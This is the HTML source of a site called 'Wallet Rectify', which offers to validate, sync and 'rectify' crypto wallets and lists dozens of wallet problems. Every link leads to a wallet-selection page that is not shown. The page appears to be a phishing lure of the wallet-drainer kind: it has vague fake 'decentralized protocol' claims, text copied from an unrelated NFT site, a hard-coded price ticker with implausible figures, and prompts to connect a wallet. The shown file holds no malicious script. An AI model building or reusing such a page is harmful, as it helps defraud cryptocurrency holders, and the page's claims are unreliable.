

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Wallet Rectify</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- SECTION 1: HERO -->
  <header class="navbar">
    <div class="logo">
      <img src="img/logo.png" alt="Dapp Logo" />
    </div>
    <div class="menu-icon">&#9776;</div>
  </header>
  <div class="ticker">
  <div class="ticker__move">
    <div class="coin"><img src="cry/btc.png" alt=""> <span>Bitcoin</span> <span class="price">$68,245</span> <span class="up">+3.25%</span></div>
    <div class="coin"><img src="cry/eth.jpeg" alt=""> <span>Ethereum</span> <span class="price">$3,520</span> <span class="up">+2.10%</span></div>
    <div class="coin"><img src="cry/xrp.png" alt=""> <span>XRP</span> <span class="price">$2.49</span> <span class="up">+2.96%</span></div>
    <div class="coin"><img src="cry/cardano.jpeg" alt=""> <span>Cardano</span> <span class="price">$0.61</span> <span class="down">-45.93%</span></div>
    <div class="coin"><img src="cry/usdc.png" alt=""> <span>USDC</span> <span class="price">$1.05</span> <span class="up">+4.55%</span></div>
    <div class="coin"><img src="cry/luna.png" alt=""> <span>Luna</span> <span class="price">$0.098</span> <span class="down">-8.11%</span></div>
    <div class="coin"><img src="cry/solana.jpeg" alt=""> <span>Solana</span> <span class="price">$182.40</span> <span class="up">+5.12%</span></div>
    <div class="coin"><img src="cry/doge.jpeg" alt=""> <span>Dogecoin</span> <span class="price">$0.15</span> <span class="down">-2.45%</span></div>
    <div class="coin"><img src="cry/litecoin.png" alt=""> <span>Litecoin</span> <span class="price">$115.90</span> <span class="up">+3.89%</span></div>
    <div class="coin"><img src="cry/trx.png" alt=""> <span>Tron</span> <span class="price">$0.125</span> <span class="down">-1.22%</span></div>
    <div class="coin"><img src="cry/bnb.png" alt=""> <span>BNB</span> <span class="price">$625</span> <span class="up">+1.88%</span></div>
    <div class="coin"><img src="cry/polygon.jpeg" alt=""> <span>Polygon</span> <span class="price">$0.94</span> <span class="up">+3.54%</span></div>
    <div class="coin"><img src="cry/avalanche.png" alt=""> <span>Avalanche</span> <span class="price">$39.10</span> <span class="down">-4.12%</span></div>

    <!-- duplicate list for seamless scroll -->
    <div class="coin"><img src="cry/btc.png" alt=""> <span>Bitcoin</span> <span class="price">$68,245</span> <span class="up">+3.25%</span></div>
    <div class="coin"><img src="cry/eth.jpeg" alt=""> <span>Ethereum</span> <span class="price">$3,520</span> <span class="up">+2.10%</span></div>
    <div class="coin"><img src="cry/xrp.png" alt=""> <span>XRP</span> <span class="price">$2.49</span> <span class="up">+2.96%</span></div>
    <div class="coin"><img src="cry/cardano.jpeg" alt=""> <span>Cardano</span> <span class="price">$0.61</span> <span class="down">-45.93%</span></div>
    <div class="coin"><img src="cry/usdc.png" alt=""> <span>USDC</span> <span class="price">$1.05</span> <span class="up">+4.55%</span></div>
    <div class="coin"><img src="cry/luna.png" alt=""> <span>Luna</span> <span class="price">$0.098</span> <span class="down">-8.11%</span></div>
    <div class="coin"><img src="cry/solana.jpeg" alt=""> <span>Solana</span> <span class="price">$182.40</span> <span class="up">+5.12%</span></div>
    <div class="coin"><img src="cry/doge.jpeg" alt=""> <span>Dogecoin</span> <span class="price">$0.15</span> <span class="down">-2.45%</span></div>
    <div class="coin"><img src="cry/litecoin.png" alt=""> <span>Litecoin</span> <span class="price">$115.90</span> <span class="up">+3.89%</span></div>
    <div class="coin"><img src="cry/trx.png" alt=""> <span>Tron</span> <span class="price">$0.125</span> <span class="down">-1.22%</span></div>
    <div class="coin"><img src="cry/bnb.png" alt=""> <span>BNB</span> <span class="price">$625</span> <span class="up">+1.88%</span></div>
    <div class="coin"><img src="cry/polygon.jpeg" alt=""> <span>Polygon</span> <span class="price">$0.94</span> <span class="up">+3.54%</span></div>
    <div class="coin"><img src="cry/avalanche.png" alt=""> <span>Avalanche</span> <span class="price">$39.10</span> <span class="down">-4.12%</span></div>
    
  </div>
</div>

  <section class="hero">
    <h2>HOME - WALLET RECTIFY</h2>

    <div class="network-buttons">
      <button class="active">ALL</button>
      <button><img src="img/ethereum.png" alt=""> ETHEREUM</button>
      <button><img src="img/binance.png" alt=""> BSC</button>
      <button><img src="img/polygon.png" alt=""> POLYGON</button>
      <button><img src="img/avalanche.png" alt=""> AVALANCHE</button>
      <button><img src="img/solana.png" alt=""> SOLANA</button>
      <button><img src="img/cardano.png" alt=""> CARDANO</button>
    </div>

    <div class="hero-text">
      <h1>Validate, Synchronize, and Rectify your assets and wallets</h1>
      <p>
        Open, Secure, and Decentralized Protocol for syncing and rectification
        of various wallets.
      </p>
      <div class="btn-group">
        <button class="btn connect"><a href="select_wallet.html">CONNECT </a></button>
        <button class="btn sync"><a href="select_wallet.html">SYNC </a></button>
       
      </div>
    </div>
  </section>

  <!-- SECTION 2: STEPS -->
  <section class="steps">
    <div class="step">
      <a href="select_wallet.html">
      <img src="img/1.png" alt="Connect Wallet">
      <h3>1. Connect your Wallet</h3>
     </a>
    </div>

    <div class="step">
      <a href="select_wallet.html">
      <img src="img/2.png" alt="Select Feature">
      <h3>2. Select a Feature to Validate</h3>
      </a>
    </div>

    <div class="step">
      <a href="select_wallet.html">
      <img src="img/3.png" alt="Generate Proof">
      <h3>3. Generate Proof of Validation</h3>
      </a>
    </div>
  </section>

  <!-- SECTION 3: FEATURES GRID -->
  <section class="features-grid">
  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🔄</div>
    <h4>Migration Issues</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">💰</div>
    <h4>Assets Recovery</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🛠️</div>
    <h4>Rectification</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">💸</div>
    <h4>High Gas Fee</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">📥</div>
    <h4>Withdrawal</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">⚖️</div>
    <h4>Slippage Error</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">❌</div>
    <h4>Transaction Error</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🔗</div>
    <h4>Cross Chain Transfer</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🪙</div>
    <h4>Staking/Unstaking Issues</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">💱</div>
    <h4>Exchange</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🎁</div>
    <h4>Claim Reflection</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🚫</div>
    <h4>Missing/Irregular balance</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🌐</div>
    <h4>DApp Reconnection</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🔐</div>
    <h4>Login Issues</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">👛</div>
    <h4>Wallet Retrieval</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🔁</div>
    <h4>Synchronization</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🎈</div>
    <h4>Claim Airdrop</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">✅</div>
    <h4>Wallet Whitelist</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🚫</div>
    <h4>Blocked Account</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🏆</div>
    <h4>NPRO Reward</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">⏳</div>
    <h4>Failed/Unconfirmed Transaction</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🖥️</div>
    <h4>Connect to Mainnet Server</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">📦</div>
    <h4>Pending Release</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🔑</div>
    <h4>Reset Wallet Password</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🧩</div>
    <h4>Authentication Issue</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">☑️</div>
    <h4>Validation</h4>
  </a>

  <a href="select_wallet.html" class="feature-card">
    <div class="icon">🔄📱</div>
    <h4>Last App Update</h4>
  </a>
</section>


  <!-- SECTION 4: RECTIFY INFO -->
  <section class="rectify-info">
    <div class="rectify-header">
      <p>- Wallet Rectify -</p>
      <h2>We make sure that everyone is able to securely use their wallet</h2>
    </div>

    <div class="rectify-card">
      <div class="rectify-logo">
        <img src="img/logo.png" alt="dApp Logo">
        <h3>Wallet Rectify</h3>
      </div>
      <p>
        Open and decentralized protocol for syncing various Wallets to Dapps Secure Server.
        This is not an app but a protocol that establishes a remote connection between two or more apps and/or devices.
      </p>
      <p>
        Every digital artwork on Upside is authentic and truly unique. Blockchain technology
        makes this new approach to digital ownership possible. Open and decentralized protocol
        for syncing various Wallet issues on Secure Server. It is an online server which gets
        you across to every wallet representative to enable effective complain and rectification of issues.
      </p>
    </div>
  </section>

  <!-- SECTION 5: SUBSCRIBE -->
  <section class="subscribe-section">
    <h2>Join Our Community</h2>
    <p class="subtext">Stay updated with the latest rectifications and wallet protocols.</p>

    <form class="subscribe-form">
      <input type="email" placeholder="Enter your email address" required>
      <button type="submit">SUBSCRIBE</button>
    </form>

    <p class="warning-text">*Please make sure your wallet is connected before subscribing.</p>
  </section>

</body>
</html>
</file>

